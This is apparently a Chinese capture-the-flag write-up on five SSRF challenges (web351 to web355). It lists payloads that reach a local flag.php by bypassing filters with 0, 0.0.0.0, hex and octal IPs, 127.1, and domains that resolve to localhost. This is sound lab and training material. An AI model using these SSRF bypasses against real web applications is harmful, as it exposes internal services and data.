

1.web351

尝试访问本机的flag.php

payload:

url=http://localhost/flag.php

url=http://127.0.0.1/flag.php





2.web352

必须要用http或https,ip没有过滤因为匹配时没加变量,恒为真

payload:

url=http://127.0.0.1/flag.php

url=http://localhost/flag.php



3.web352

必须要用http或https,过滤了127.0.,只要匹配到了127.0.就不能继续执行了

windows 0代表0.0.0.0

linux 0代表 127.0.0.1

可以用0代替127.0.0.1

payload:

url=http://0/flag.php #特殊0绕过

url=http://0.0.0.0/flag.php #特殊0绕过

url=url=http://0x7F000001/flag.php #进制绕过

http://0177.0.0.1/flag.php #进制绕过

http://127.1/flag.php #简写绕过



4.web354

过滤了0和1,可以把域名解析到127.0.0.1

http://safe.taobao.com/

http://114.taobao.com/

http://wifi.aliyun.com/

http://imis.qq.com/

http://localhost.sec.qq.com/

http://ecd.tencent.com/

http://sudo.cc/

url=http://sudo.cc/flag.php

5.web355

对ip长度做了限制

payload:

url=http://0/flag.php

url=http://127.1/flag.php

参考文章:

ssrf

版权归原作者 mushangqiujin 所有, 如有侵权,请联系我们删除。